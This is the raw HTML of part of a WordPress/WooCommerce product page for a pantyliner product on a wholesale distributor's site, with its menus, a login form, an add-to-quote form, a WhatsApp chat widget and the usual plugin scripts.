<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3589 item-level-0" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link"><span class="nav-link-text">Soft &amp; Energy Drinks</span></a></li>
</ul><ul id="menu-categories-megamarket-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3565 item-level-1" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://3cdistribution.net/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://3cdistribution.net/product/always-platinum-liners-deo-30/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5a3a269aac" /><input type="hidden" name="_wp_http_referer" value="/product/always-platinum-liners-deo-30/" />											<input type="hidden" name="redirect" value="https://3cdistribution.net/product/always-platinum-liners-deo-30/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://3cdistribution.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				<input type="hidden" name="redirect_to" value="https://3cdistribution.net/product/always-platinum-liners-deo-30/">			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://3cdistribution.net/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="427" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="ALWAYS PLATINUM LINERS DEO (30)" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30-427x500.png" srcset="" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">ALWAYS PLATINUM LINERS DEO (30)</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													
	
	<form class="cart" action="https://3cdistribution.net/product/always-platinum-liners-deo-30/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6966e87550e80">ALWAYS PLATINUM LINERS DEO (30) quantity</label>
		<input
			type="number"
			id="quantity_6966e87550e80"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="3217" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
						
											</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill wd-ajax-search-content">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
									<div class="wd-search-area wd-scroll">
											</div>
				
									</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://3cdistribution.net/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33756757203&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;C&quot;,&quot;lastname&quot;:&quot;Patrick&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Whatsapp US&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33753777670&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/3cdistribution.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_bd951a2a2809025fbbe286ed83abe0ff","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/3cdistribution.net\/cart\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    